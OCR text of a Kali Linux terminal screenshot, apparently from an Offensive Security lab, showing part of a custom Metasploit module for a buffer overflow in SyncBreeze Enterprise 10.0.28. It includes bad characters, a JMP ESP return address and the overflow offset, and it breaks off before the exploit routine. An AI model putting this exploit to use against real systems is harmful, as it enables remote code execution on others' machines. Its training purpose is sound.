 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# sudo nano /root/.msf4/modules/exploits/windows/http/syncbreeze.rb
┌──(root㉿kali)-[/home/kali]
└─# sudo cat /root/.msf4/modules/exploits/windows/http/syncbreeze.rb
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'SyncBreeze Enterprise Buffer Overflow',
'Description' => %q(
This module ports our python exploit of SyncBreeze Enterprise 10.0.28 to MSF.
),
'License' => MSF_LICENSE,
'Author' => [ 'Offensive Security', 'offsec' ],
'References' =>
[
[ 'EDB', '42886' ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Platform' => 'win',
'Payload' =>
{
'BadChars' => "\x00\x0a\x0d\x25\x26\x2b\x3d",
'Space' => 500
},
'Targets' =>[
[ 'SyncBreeze Enterprise 10.0.28',
{
'Ret' => 0x10090c83, # JMP ESP -- libspp.dll
'Offset' => 780
}]
],
'Privileged' => true,
KALI LINUX
"the quieter you become, the more you are able to hear"
m
...